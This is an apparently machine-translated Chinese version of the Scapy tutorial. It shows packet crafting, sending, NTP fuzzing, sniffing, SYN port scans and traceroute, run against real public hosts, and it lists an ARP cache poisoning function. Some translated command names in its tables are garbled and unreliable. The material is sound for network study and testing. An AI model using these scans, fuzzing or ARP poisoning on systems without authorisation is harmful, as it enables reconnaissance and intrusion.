使用
开始 Scapy
scapy的交互式shell在终端会话中运行。发送数据包需要根权限,因此我们正在使用 sudo 在这里::
$ sudo scapy -H
Welcome to Scapy (2.4.0)
>>>
在Windows上,请打开命令提示 (cmd.exe )并确保您具有管理员权限:
C:\>scapy
Welcome to Scapy (2.4.0)
>>>
如果没有安装所有可选软件包,scapy将通知您某些功能将不可用:
INFO: Can't import python matplotlib wrapper. Won't be able to plot.
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
不过,发送和接收数据包的基本特性仍然可以工作。
交互式教程
本节将向您展示Scapy在python2中的一些特性。只需打开如上所示的Scapy会话,并亲自尝试这些示例。
备注
You can configure the Scapy terminal by modifying the ~/.config/scapy/prestart.py file.
第一步
让我们构建一个数据包并用它来玩:
>>> a=IP(ttl=10)
>>> a
< IP ttl=10 |>
>>> a.src
’127.0.0.1’
>>> a.dst="192.168.1.1"
>>> a
< IP ttl=10 dst=192.168.1.1 |>
>>> a.src
’192.168.8.14’
>>> del(a.ttl)
>>> a
< IP dst=192.168.1.1 |>
>>> a.ttl
64
堆栈层

这个 / 运算符用作两层之间的合成运算符。这样做时,下层可以根据上层重载一个或多个默认字段。(您仍然可以提供所需的值)。字符串可以用作原始层。
>>> IP()
<IP |>
>>> IP()/TCP()
<IP frag=0 proto=TCP |<TCP |>>
>>> Ether()/IP()/TCP()
<Ether type=0x800 |<IP frag=0 proto=TCP |<TCP |>>>
>>> IP()/TCP()/"GET / HTTP/1.0\r\n\r\n"
<IP frag=0 proto=TCP |<TCP |<Raw load='GET / HTTP/1.0\r\n\r\n' |>>>
>>> Ether()/IP()/IP()/UDP()
<Ether type=0x800 |<IP frag=0 proto=IP |<IP frag=0 proto=UDP |<UDP |>>>>
>>> IP(proto=55)/TCP()
<IP frag=0 proto=55 |<TCP |>>
每个包都可以被构建或分解(注:在Python中 _ (下划线)是最新结果)::
>>> raw(IP())
'E\x00\x00\x14\x00\x01\x00\x00@\x00|\xe7\x7f\x00\x00\x01\x7f\x00\x00\x01'
>>> IP(_)
<IP version=4L ihl=5L tos=0x0 len=20 id=1 flags= frag=0L ttl=64 proto=IP
 chksum=0x7ce7 src=127.0.0.1 dst=127.0.0.1 |>
>>>  a=Ether()/IP(dst="www.slashdot.org")/TCP()/"GET /index.html HTTP/1.0 \n\n"
>>>  hexdump(a)
00 02 15 37 A2 44 00 AE F3 52 AA D1 08 00 45 00  ...7.D...R....E.
00 43 00 01 00 00 40 06 78 3C C0 A8 05 15 42 23  .C....@.x<....B#
FA 97 00 14 00 50 00 00 00 00 00 00 00 00 50 02  .....P........P.
20 00 BB 39 00 00 47 45 54 20 2F 69 6E 64 65 78   ..9..GET /index
2E 68 74 6D 6C 20 48 54 54 50 2F 31 2E 30 20 0A  .html HTTP/1.0 .
0A                                               .
>>> b=raw(a)
>>> b
'\x00\x02\x157\xa2D\x00\xae\xf3R\xaa\xd1\x08\x00E\x00\x00C\x00\x01\x00\x00@\x06x<\xc0
 \xa8\x05\x15B#\xfa\x97\x00\x14\x00P\x00\x00\x00\x00\x00\x00\x00\x00P\x02 \x00
 \xbb9\x00\x00GET /index.html HTTP/1.0 \n\n'
>>> c=Ether(b)
>>> c
<Ether dst=00:02:15:37:a2:44 src=00:ae:f3:52:aa:d1 type=0x800 |<IP version=4L
 ihl=5L tos=0x0 len=67 id=1 flags= frag=0L ttl=64 proto=TCP chksum=0x783c
 src=192.168.5.21 dst=66.35.250.151 options='' |<TCP sport=20 dport=80 seq=0L
 ack=0L dataofs=5L reserved=0L flags=S window=8192 chksum=0xbb39 urgptr=0
 options=[] |<Raw load='GET /index.html HTTP/1.0 \n\n' |>>>>
我们看到一个被分割的包已经填充了它的所有字段。这是因为我认为每个字段都有由原始字符串施加的值。如果这太详细,方法hide_defaults()将删除与默认值相同的每个字段:
>>> c.hide_defaults()
>>> c
<Ether dst=00:0f:66:56:fa:d2 src=00:ae:f3:52:aa:d1 type=0x800 |<IP ihl=5L len=67
 frag=0 proto=TCP chksum=0x783c src=192.168.5.21 dst=66.35.250.151 |<TCP dataofs=5L
 chksum=0xbb39 options=[] |<Raw load='GET /index.html HTTP/1.0 \n\n' |>>>>
读取PCAP文件
您可以从PCAP文件读取数据包并将其写入PCAP文件。
>>> a=rdpcap("/spare/captures/isakmp.cap")
>>> a
<isakmp.cap: UDP:721 TCP:0 ICMP:0 Other:0>
图形转储(PDF、PS)

如果安装了PYX,则可以对数据包或数据包列表进行图形化PostScript/PDF转储(请参见下面难看的PNG图像)。Postscript/PDF质量要好得多…):
>>> a[423].pdfdump(layer_shift=1)
>>> a[423].psdump("/tmp/isakmp_pkt.eps",layer_shift=1)
命令 |
效果 |
|---|---|
原料(PKT) |
组装数据包 |
H-DUMP(PKT) |
具有十六进制转储 |
LS(PKT) |
具有字段值列表 |
概要() |
对于一行摘要 |
pkt.show() |
对于包的开发视图 |
pkt.show2() |
与显示相同,但在已组装的数据包上(例如,计算校验和) |
pkt.sprintf() |
用数据包的字段值填充格式字符串 |
pkt.decode_payload_as() |
更改有效负载的解码方式 |
pkt.psdump() |
用解释的解剖绘制PostScript图表 |
pkt.pdfdump() |
用解释的解剖绘制PDF |
pkt.command() |
返回可生成数据包的scapy命令 |
生成一组数据包
目前,我们只生成了一个包。让我们看看如何轻松地指定数据包集。整个包(任何层)的每个字段都可以是一个集合。这隐式定义了一组数据包,在所有字段之间使用一种笛卡尔积生成。
>>> a=IP(dst="www.slashdot.org/30")
>>> a
<IP  dst=Net('www.slashdot.org/30') |>
>>> [p for p in a]
[<IP dst=66.35.250.148 |>, <IP dst=66.35.250.149 |>,
 <IP dst=66.35.250.150 |>, <IP dst=66.35.250.151 |>]
>>> b=IP(ttl=[1,2,(5,9)])
>>> b
<IP ttl=[1, 2, (5, 9)] |>
>>> [p for p in b]
[<IP ttl=1 |>, <IP ttl=2 |>, <IP ttl=5 |>, <IP ttl=6 |>,
 <IP ttl=7 |>, <IP ttl=8 |>, <IP ttl=9 |>]
>>> c=TCP(dport=[80,443])
>>> [p for p in a/c]
[<IP frag=0 proto=TCP dst=66.35.250.148 |<TCP dport=80 |>>,
 <IP frag=0 proto=TCP dst=66.35.250.148 |<TCP dport=443 |>>,
 <IP frag=0 proto=TCP dst=66.35.250.149 |<TCP dport=80 |>>,
 <IP frag=0 proto=TCP dst=66.35.250.149 |<TCP dport=443 |>>,
 <IP frag=0 proto=TCP dst=66.35.250.150 |<TCP dport=80 |>>,
 <IP frag=0 proto=TCP dst=66.35.250.150 |<TCP dport=443 |>>,
 <IP frag=0 proto=TCP dst=66.35.250.151 |<TCP dport=80 |>>,
 <IP frag=0 proto=TCP dst=66.35.250.151 |<TCP dport=443 |>>]
某些操作(如从数据包中构建字符串)无法在一组数据包上工作。在这些情况下,如果忘记展开数据包集,则只有忘记生成的列表的第一个元素将用于组装数据包。
On the other hand, it is possible to move sets of packets into a PacketList object, which provides some operations on lists of packets.
>>> p = PacketList(a)
>>> p
<PacketList: TCP:0 UDP:0 ICMP:0 Other:4>
>>> p = PacketList([p for p in a/c])
>>> p
<PacketList: TCP:8 UDP:0 ICMP:0 Other:0>
命令 |
效果 |
|---|---|
summary() |
显示每个数据包的摘要列表 |
nsummary() |
与上一个相同,带有数据包编号 |
conversations() |
显示对话图表 |
show() |
显示首选表示形式(通常为 nsummary() ) |
filter() |
返回用lambda函数筛选的数据包列表 |
hexdump() |
返回所有数据包的十六进制转储 |
hexraw() |
返回所有数据包的原始层的十六进制转储 |
padding() |
返回带有填充的数据包的十六进制转储 |
nzpadding() |
返回具有非零填充的数据包的十六进制转储 |
plot() |
绘制应用于数据包列表的lambda函数 |
make_table() |
根据lambda函数显示表 |
发送数据包
现在我们知道了如何操作数据包。让我们看看如何发送它们。send()函数将在第3层发送数据包。也就是说,它将为您处理路由和第2层。sendp()函数将在第2层工作。这取决于您选择正确的接口和正确的链路层协议。send()和sendp()如果作为参数传递return_packets=true,也将返回send packet列表。
>>> send(IP(dst="1.2.3.4")/ICMP())
.
Sent 1 packets.
>>> sendp(Ether()/IP(dst="1.2.3.4",ttl=(1,4)), iface="eth1")
....
Sent 4 packets.
>>> sendp("I'm travelling on Ethernet", iface="eth1", loop=1, inter=0.2)
................^C
Sent 16 packets.
>>> sendp(rdpcap("/tmp/pcapfile")) # tcpreplay
...........
Sent 11 packets.

Returns packets sent by send()
>>> send(IP(dst='127.0.0.1'), return_packets=True)
.
Sent 1 packets.
<PacketList: TCP:0 UDP:0 ICMP:0 Other:1>
Fuzzing
函数 fuzz() 可以更改任何默认值,该值是随机的,并且其类型与字段相适应,而该值不能由对象计算(如校验和)。这使得快速构建模糊模板并在循环中发送它们。在下面的示例中,IP层是正常的,而UDP和NTP层是模糊的。UDP校验和将正确,UDP目标端口将被NTP超载为123,并且NTP版本将强制为4。所有其他端口将被随机分配。注意:如果在IP层中使用fuzz(),那么src和dst参数不会是随机的,因此要做到这一点,请使用randip()::
>>> send(IP(dst="target")/fuzz(UDP()/NTP(version=4)),loop=1)
................^C
Sent 16 packets.
注入字节
在数据包中,每个字段都有特定类型。例如,IP分组的长度字段 len 需要一个整数。稍后会详细介绍这一点。如果您正在开发PoC,有时您会想要注入一些不适合该类型的值。这是可能的,使用 RawVal
>>> pkt = IP(len=RawVal(b"NotAnInteger"), src="127.0.0.1")
>>> bytes(pkt)
b'H\x00NotAnInt\x0f\xb3er\x00\x01\x00\x00@\x00\x00\x00\x7f\x00\x00\x01\x7f\x00\x00\x01\x00\x00'
发送和接收数据包(SR)
现在,让我们试着做一些有趣的事情。函数的作用是发送数据包和接收应答。函数返回一对数据包和应答,以及未应答的数据包。函数sr1()是一个变量,它只返回一个应答发送的数据包(或数据包集)的数据包。数据包必须是第三层数据包(IP、ARP等)。函数srp()对第2层数据包(以太网、802.3等)执行相同的操作。如果没有响应,则在达到超时时将改为分配一个None值。
>>> p = sr1(IP(dst="www.slashdot.org")/ICMP()/"XXXXXXXXXXX")
Begin emission:
...Finished to send 1 packets.
.*
Received 5 packets, got 1 answers, remaining 0 packets
>>> p
<IP version=4L ihl=5L tos=0x0 len=39 id=15489 flags= frag=0L ttl=42 proto=ICMP
 chksum=0x51dd src=66.35.250.151 dst=192.168.5.21 options='' |<ICMP type=echo-reply
 code=0 chksum=0xee45 id=0x0 seq=0x0 |<Raw load='XXXXXXXXXXX'
 |<Padding load='\x00\x00\x00\x00' |>>>>
>>> p.show()
---[ IP ]---
version   = 4L
ihl       = 5L
tos       = 0x0
len       = 39
id        = 15489
flags     =
frag      = 0L
ttl       = 42
proto     = ICMP
chksum    = 0x51dd
src       = 66.35.250.151
dst       = 192.168.5.21
options   = ''
---[ ICMP ]---
   type      = echo-reply
   code      = 0
   chksum    = 0xee45
   id        = 0x0
   seq       = 0x0
---[ Raw ]---
      load      = 'XXXXXXXXXXX'
---[ Padding ]---
         load      = '\x00\x00\x00\x00'
一个DNS查询 (rd =需要递归)。主机192.168.5.1是我的DNS服务器。请注意,来自Linksys的非空填充具有etherleak缺陷:
>>> sr1(IP(dst="192.168.5.1")/UDP()/DNS(rd=1,qd=DNSQR(qname="www.slashdot.org")))
Begin emission:
Finished to send 1 packets.
..*
Received 3 packets, got 1 answers, remaining 0 packets
<IP version=4L ihl=5L tos=0x0 len=78 id=0 flags=DF frag=0L ttl=64 proto=UDP chksum=0xaf38
 src=192.168.5.1 dst=192.168.5.21 options='' |<UDP sport=53 dport=53 len=58 chksum=0xd55d
 |<DNS id=0 qr=1L opcode=QUERY aa=0L tc=0L rd=1L ra=1L z=0L rcode=ok qdcount=1 ancount=1
 nscount=0 arcount=0 qd=<DNSQR qname='www.slashdot.org.' qtype=A qclass=IN |>
 an=<DNSRR rrname='www.slashdot.org.' type=A rclass=IN ttl=3560L rdata='66.35.250.151' |>
 ns=0 ar=0 |<Padding load='\xc6\x94\xc7\xeb' |>>>>
“发送和接收”功能族 是 Scapy 的核心。他们返回了两个列表。第一个元素是成对的列表(发送数据包、应答),第二个元素是未应答数据包的列表。这两个元素是列表,但它们被一个对象包装,以便更好地呈现它们,并为它们提供一些执行最经常需要的操作的方法:
>>> sr(IP(dst="192.168.8.1")/TCP(dport=[21,22,23]))
Received 6 packets, got 3 answers, remaining 0 packets
(<Results: UDP:0 TCP:3 ICMP:0 Other:0>, <Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)
>>> ans, unans = _
>>> ans.summary()
IP / TCP 192.168.8.14:20 > 192.168.8.1:21 S ==> Ether / IP / TCP 192.168.8.1:21 > 192.168.8.14:20 RA / Padding
IP / TCP 192.168.8.14:20 > 192.168.8.1:22 S ==> Ether / IP / TCP 192.168.8.1:22 > 192.168.8.14:20 RA / Padding
IP / TCP 192.168.8.14:20 > 192.168.8.1:23 S ==> Ether / IP / TCP 192.168.8.1:23 > 192.168.8.14:20 RA / Padding
如果应答率有限,可以使用inter参数指定两个数据包之间等待的时间间隔(以秒为单位)。如果某些数据包丢失或指定间隔不够,则可以重新发送所有未应答的数据包,方法是再次调用该函数,直接使用未应答列表,或指定重试参数。如果retry为3,Scapy将尝试重新发送3次未应答的数据包。如果retry为-3,Scapy将重新发送未应答的数据包,直到同一组未应答数据包连续3次没有给出任何应答。timeout参数指定发送最后一个数据包后等待的时间:
>>> sr(IP(dst="172.20.29.5/30")/TCP(dport=[21,22,23]),inter=0.5,retry=-2,timeout=1)
Begin emission:
Finished to send 12 packets.
Begin emission:
Finished to send 9 packets.
Begin emission:
Finished to send 9 packets.

Received 100 packets, got 3 answers, remaining 9 packets
(<Results: UDP:0 TCP:3 ICMP:0 Other:0>, <Unanswered: UDP:0 TCP:9 ICMP:0 Other:0>)
SYN扫描
通过从scapy的提示符执行以下命令,可以初始化经典的syn扫描:
>>> sr1(IP(dst="72.14.207.99")/TCP(dport=80,flags="S"))
上面将向Google的端口80发送一个SYN包,并在收到单个响应后退出:
Begin emission:
.Finished to send 1 packets.
*
Received 2 packets, got 1 answers, remaining 0 packets
<IP  version=4L ihl=5L tos=0x20 len=44 id=33529 flags= frag=0L ttl=244
proto=TCP chksum=0x6a34 src=72.14.207.99 dst=192.168.1.100 options=// |
<TCP  sport=www dport=ftp-data seq=2487238601L ack=1 dataofs=6L reserved=0L
flags=SA window=8190 chksum=0xcdc7 urgptr=0 options=[('MSS', 536)] |
<Padding  load='V\xf7' |>>>
从上面的输出中,我们可以看到谷歌返回的“sa”或syn-ack标志指示一个开放端口。
使用任一标记扫描系统上的端口400到443:
>>> sr(IP(dst="192.168.1.1")/TCP(sport=666,dport=(440,443),flags="S"))
或
>>> sr(IP(dst="192.168.1.1")/TCP(sport=RandShort(),dport=[440,441,442,443],flags="S"))
为了快速查看响应,只需请求收集数据包的摘要:
>>> ans, unans = _
>>> ans.summary()
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:440 S ======> IP / TCP 192.168.1.1:440 > 192.168.1.100:ftp-data RA / Padding
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:441 S ======> IP / TCP 192.168.1.1:441 > 192.168.1.100:ftp-data RA / Padding
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:442 S ======> IP / TCP 192.168.1.1:442 > 192.168.1.100:ftp-data RA / Padding
IP / TCP 192.168.1.100:ftp-data > 192.168.1.1:https S ======> IP / TCP 192.168.1.1:https > 192.168.1.100:ftp-data SA / Padding
上面将显示回答的探针的刺激/响应对。通过使用简单的循环,我们只能显示我们感兴趣的信息:
>>> ans.summary( lambda s,r: r.sprintf("%TCP.sport% \t %TCP.flags%") )
440      RA
441      RA
442      RA
https    SA
更好的是,可以使用 make_table() 显示多个目标信息的函数:
>>> ans, unans = sr(IP(dst=["192.168.1.1","yahoo.com","slashdot.org"])/TCP(dport=[22,80,443],flags="S"))
Begin emission:
.......*.**.......Finished to send 9 packets.
**.*.*..*..................
Received 362 packets, got 8 answers, remaining 1 packets
>>> ans.make_table(
...    lambda s,r: (s.dst, s.dport,
...    r.sprintf("{TCP:%TCP.flags%}{ICMP:%IP.src% - %ICMP.type%}")))
    66.35.250.150                192.168.1.1 216.109.112.135
22  66.35.250.150 - dest-unreach RA          -
80  SA                           RA          SA
443 SA                           SA          SA
如果接收到作为响应而不是预期的TCP的ICMP数据包,则上述示例甚至将打印ICMP错误类型。
对于较大的扫描,我们可能只对显示某些响应感兴趣。下面的示例将只显示设置了“sa”标志的数据包:
>>> ans.nsummary(lfilter = lambda s,r: r.sprintf("%TCP.flags%") == "SA")
0003 IP / TCP 192.168.1.100:ftp_data > 192.168.1.1:https S ======> IP / TCP 192.168.1.1:https > 192.168.1.100:ftp_data SA
如果我们想对响应进行一些专家分析,可以使用以下命令来指示打开了哪些端口:
>>> ans.summary(lfilter = lambda s,r: r.sprintf("%TCP.flags%") == "SA",prn=lambda s,r: r.sprintf("%TCP.sport% is open"))
https is open
同样,对于更大的扫描,我们可以构建一个开放端口表:
>>> ans.filter(lambda s,r: TCP in r and r[TCP].flags&2).make_table(lambda s,r:
...             (s.dst, s.dport, "X"))
    66.35.250.150 192.168.1.1 216.109.112.135
80  X             -           X
443 X             X           X
如果上述所有方法都不够,scapy将包含一个report_ports()函数,该函数不仅可以自动执行syn扫描,还可以生成具有收集结果的 Latex 输出:
>>> report_ports("192.168.1.1",(440,443))
Begin emission:
...*.**Finished to send 4 packets.
*
Received 8 packets, got 4 answers, remaining 0 packets
'\\begin{tabular}{|r|l|l|}\n\\hline\nhttps & open & SA \\\\\n\\hline\n440
 & closed & TCP RA \\\\\n441 & closed & TCP RA \\\\\n442 & closed &
TCP RA \\\\\n\\hline\n\\hline\n\\end{tabular}\n'
TCP跟踪路由
TCP跟踪路由:
>>> ans, unans = sr(IP(dst=target, ttl=(4,25),id=RandShort())/TCP(flags=0x2))
*****.******.*.***..*.**Finished to send 22 packets.
***......
Received 33 packets, got 21 answers, remaining 1 packets
>>> for snd,rcv in ans:
...     print snd.ttl, rcv.src, isinstance(rcv.payload, TCP)
...
5 194.51.159.65 0
6 194.51.159.49 0
4 194.250.107.181 0
7 193.251.126.34 0
8 193.251.126.154 0
9 193.251.241.89 0
10 193.251.241.110 0
11 193.251.241.173 0
13 208.172.251.165 0
12 193.251.241.173 0
14 208.172.251.165 0
15 206.24.226.99 0
16 206.24.238.34 0
17 173.109.66.90 0
18 173.109.88.218 0
19 173.29.39.101 1
20 173.29.39.101 1
21 173.29.39.101 1
22 173.29.39.101 1
23 173.29.39.101 1
24 173.29.39.101 1
请注意,tcp traceroute和一些其他高级函数已经编码:
>>> lsc()
sr               : Send and receive packets at layer 3
sr1              : Send packets at layer 3 and return only the first answer
srp              : Send and receive packets at layer 2
srp1             : Send and receive packets at layer 2 and return only the first answer
srloop           : Send a packet at layer 3 in loop and print the answer each time
srploop          : Send a packet at layer 2 in loop and print the answer each time
sniff            : Sniff packets
p0f              : Passive OS fingerprinting: which OS emitted this TCP SYN ?
arpcachepoison   : Poison target's cache with (your MAC,victim's IP) couple
send             : Send packets at layer 3
sendp            : Send packets at layer 2
traceroute       : Instant TCP traceroute
arping           : Send ARP who-has requests to determine which hosts are up
ls               : List  available layers, or infos on a given layer
lsc              : List user commands
queso            : Queso OS fingerprinting
nmap_fp          : nmap fingerprinting
report_ports     : portscan a target and output a LaTeX table
dyndns_add       : Send a DNS add message to a nameserver for "name" to have a new "rdata"
dyndns_del       : Send a DNS delete message to a nameserver for "name"
[...]
scapy也可以使用geoip2模块,与matplotlib和 cartopy 要生成精美的图形,请执行以下操作:

在这个例子中,我们使用 traceroute_map() 打印图形的功能。此方法是使用 world_trace 的 TracerouteResult 物体。可以用不同的方法来实现:
>>> conf.geoip_city = "path/to/GeoLite2-City.mmdb"
>>> a = traceroute(["www.google.co.uk", "www.secdev.org"], verbose=0)
>>> a.world_trace()
或如上所述:
>>> conf.geoip_city = "path/to/GeoLite2-City.mmdb"
>>> traceroute_map(["www.google.co.uk", "www.secdev.org"])
要使用这些功能,需要安装 geoip2 模块, its database (direct download ) cartopy 模块。
配置超级套接字
scapy提供不同的超级插座: 本地的 一个,还有一个 数据包捕获函数库 (发送/接收数据包)。
默认情况下,scapy将尝试使用本地的( except on Windows, where the winpcap/npcap ones are preferred )手动使用 数据包捕获函数库 你必须:
在UNIX/OSX上:确保安装了libpcap。
在Windows上:安装npcap/winpcap。(默认)
然后使用:
>>> conf.use_pcap = True
这将自动更新指向的套接字 conf.L2socket 和 conf.L3socket .
如果您想手动设置它们,那么根据您的平台,您可以使用一组套接字。例如,您可能希望使用:
>>> conf.L3socket=L3pcapSocket  # Receive/send L3 packets through libpcap
>>> conf.L2listen=L2ListenTcpdump  # Receive L2 packets through TCPDump
嗅探
我们可以很容易地捕获一些包,甚至克隆tcpdump或tshark。可以提供一个接口或一个要嗅探的接口列表。如果没有提供接口,将在 conf.iface ::
>>>  sniff(filter="icmp and host 66.35.250.151", count=2)
<Sniffed: UDP:0 TCP:0 ICMP:2 Other:0>
>>>  a=_
>>>  a.nsummary()
0000 Ether / IP / ICMP 192.168.5.21 echo-request 0 / Raw
0001 Ether / IP / ICMP 192.168.5.21 echo-request 0 / Raw
>>>  a[1]
<Ether dst=00:ae:f3:52:aa:d1 src=00:02:15:37:a2:44 type=0x800 |<IP version=4L
 ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=ICMP chksum=0x3831
 src=192.168.5.21 dst=66.35.250.151 options='' |<ICMP type=echo-request code=0
 chksum=0x6571 id=0x8745 seq=0x0 |<Raw load='B\xf7g\xda\x00\x07um\x08\t\n\x0b
 \x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d
 \x1e\x1f !\x22#$%&\'()*+,-./01234567' |>>>>
>>> sniff(iface="wifi0", prn=lambda x: x.summary())
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133
802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates
802.11 Management 5 00:0a:41:ee:a5:50 / 802.11 Probe Response / Info SSID / Info Rates / Info DSset / Info 133
802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates
802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133
802.11 Management 11 00:07:50:d6:44:3f / 802.11 Authentication
802.11 Management 11 00:0a:41:ee:a5:50 / 802.11 Authentication
802.11 Management 0 00:07:50:d6:44:3f / 802.11 Association Request / Info SSID / Info Rates / Info 133 / Info 149
802.11 Management 1 00:0a:41:ee:a5:50 / 802.11 Association Response / Info Rates / Info 133 / Info 149
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133
802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133
802.11 / LLC / SNAP / ARP who has 172.20.70.172 says 172.20.70.171 / Padding
802.11 / LLC / SNAP / ARP is at 00:0a:b7:4b:9c:dd says 172.20.70.172 / Padding
802.11 / LLC / SNAP / IP / ICMP echo-request 0 / Raw
802.11 / LLC / SNAP / IP / ICMP echo-reply 0 / Raw
>>> sniff(iface="eth1", prn=lambda x: x.show())
---[ Ethernet ]---
dst       = 00:ae:f3:52:aa:d1
src       = 00:02:15:37:a2:44
type      = 0x800
---[ IP ]---
   version   = 4L
   ihl       = 5L
   tos       = 0x0
   len       = 84
   id        = 0
   flags     = DF
   frag      = 0L
   ttl       = 64
   proto     = ICMP
   chksum    = 0x3831
   src       = 192.168.5.21
   dst       = 66.35.250.151
   options   = ''
---[ ICMP ]---
      type      = echo-request
      code      = 0
      chksum    = 0x89d9
      id        = 0xc245
      seq       = 0x0
---[ Raw ]---
         load      = 'B\xf7i\xa9\x00\x04\x149\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !\x22#$%&\'()*+,-./01234567'
---[ Ethernet ]---
dst       = 00:02:15:37:a2:44
src       = 00:ae:f3:52:aa:d1
type      = 0x800
---[ IP ]---
   version   = 4L
   ihl       = 5L
   tos       = 0x0
   len       = 84
   id        = 2070
   flags     =
   frag      = 0L
   ttl       = 42
   proto     = ICMP
   chksum    = 0x861b
   src       = 66.35.250.151
   dst       = 192.168.5.21
   options   = ''
---[ ICMP ]---
      type      = echo-reply
      code      = 0
      chksum    = 0x91d9
      id        = 0xc245
      seq       = 0x0
---[ Raw ]---
         load      = 'B\xf7i\xa9\x00\x04\x149\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f !\x22#$%&\'()*+,-./01234567'
---[ Padding ]---
            load      = '\n_\x00\x0b'
>>> sniff(iface=["eth1","eth2"], prn=lambda x: x.sniffed_on+": "+x.summary())
eth3: Ether / IP / ICMP 192.168.5.21 > 66.35.250.151 echo-request 0 / Raw
